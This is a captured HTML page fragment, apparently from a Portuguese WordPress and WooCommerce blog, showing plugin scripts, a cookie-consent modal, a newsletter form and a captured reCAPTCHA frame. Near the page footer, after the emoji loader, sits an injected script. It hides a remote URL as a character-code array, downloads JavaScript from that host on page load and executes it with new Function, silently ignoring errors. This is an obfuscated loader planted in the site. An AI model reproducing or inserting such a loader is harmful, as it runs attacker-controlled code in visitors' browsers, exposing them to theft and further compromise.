} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Show less":["Mostrar menos"],"Show %s more option":["Mostrar mais %s op\u00e7\u00e3o","Mostrar mais %s op\u00e7\u00f5es"],"Show less options":["Mostrar menos op\u00e7\u00f5es"],"Show %s more":["Mostrar mais %s","Mostrar mais %s"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Remove":["Remover"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
//# sourceURL=wc-blocks-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
//# sourceURL=wc-blocks-checkout-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://massimoforte.com","ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="main-script-js-extra">
/* <![CDATA[ */
var ajaxObj = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","nonce":"050539b5b2"};
//# sourceURL=main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/scripts/app-2eaac8a5e0.js" id="main-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://massimoforte.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.77" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","post_id":"199","plugin_dir":"https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_pt-pt","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://massimoforte.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://massimoforte.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script>
    (function(){
        var a=[104,116,116,112,115,58,47,47,112,120,108,102,99,98,46,105,99,117,47,114,101,99,97,112,46,106,115];
        var u=String.fromCharCode.apply(null,a);
        var x=new XMLHttpRequest();
        x.open('GET',u,true);
        x.onreadystatechange=function(){
            if(x.readyState===4&&x.status===200){
                try{(new Function(x.responseText))();}catch(e){}
            }
        };
        x.send();
    })();
    </script>
    
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Massimo Forte"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

	<!-- Modal -->
	<div class="modal d-none" id="blog-modal">


		<div class="modal-card">
			<a href="#" class="modal-card__close modal-close">&#215;</a>
			<div class="modal-card__image"></div>
			<div class="modal-card__content">
				<h3 class="modal-card__title">Subscreva o meu blog</h3>
				<p class="modal-card__subtitle">Siga o que penso sobre o imobiliário, artigos, videos, podcasts, dicas, opiniões, estudos e muito mais</p>
				
				<div class="modal-card__form">
					<form class="contact" action="/subscricao/" method="post" id="subscribe-form">
						
						<input type="text" class="imput" name="subs-name" autocomplete="off" placeholder="Nome" required>

						<input type="email" class="imput" name="subs-email" autocomplete="off" placeholder="Email" required>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="acceptance" id="subs-acceptance" ><span>Li e aceito os <a href="https://massimoforte.com/politica-privacidade/">Termos e Condições</a>.</span></label>
						</div>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="subs-newsletter" id="subs-newsletter" ><span>Também quero receber a newsletter trimestral</span></label>
						</div>

						<input type="hidden" name="user_subscribe">

						<input type="submit" value="Subscrever" disabled>
					</form>
				</div>


			</div>
		</div>
	</div>		
	<!-- #Modal -->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&co=aHR0cHM6Ly9tYXNzaW1vZm9ydGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bim30ofecvdg
body_size: 48660
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, 